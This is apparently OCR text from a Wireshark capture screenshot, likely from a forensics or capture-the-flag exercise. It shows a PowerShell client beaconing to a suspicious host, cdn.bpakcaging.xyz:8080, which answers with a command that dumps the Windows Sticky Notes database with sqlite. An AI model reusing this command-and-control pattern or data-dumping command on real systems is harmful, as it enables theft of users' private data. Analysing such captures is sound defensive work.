 File Edit View Go Capture Analyze
tcp.stream eq 749
No. Time Source
44453 1373.593681 10.10.182.2
44454 1373.780658 159.89.205.
44455 1373.780720 10.10.182.2
44456 1373.780967 10.10.182.2
44457 1373.968926 159.89.205.
44458 1373.974374 159.89.205.
44459 1373.974419 159.89.205.
44460 1373.974443 10.10.182.2
44461 1373.983787 10.10.182.2
44463 1374.170961 159.89.205.
Frame 44459: 195 bytes on wire (
Ethernet II, Src: 02:c8:85:b5:5a
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Source Port: 8080
Destination Port: 50830
[Stream index: 749]
[TCP Segment Len: 141]
Sequence number: 158 (rela
GET /b86459bb HTTP/1.1
X-38d2-8f49: 8cce49b0-b86459bb-27fe2489
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.18362.145
Host: cdn.bpakcaging.xyz:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: Apache/2.4.1
Date: Fri, 13 Jan 2023 17:25:38 GMT
Content-type: text/javascript; charset=UTF-8
Access-Control-Allow-Origin: *
.\Music\sq3.exe AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite "SELECT * from NOTE limit
100";pwd
+1 to see next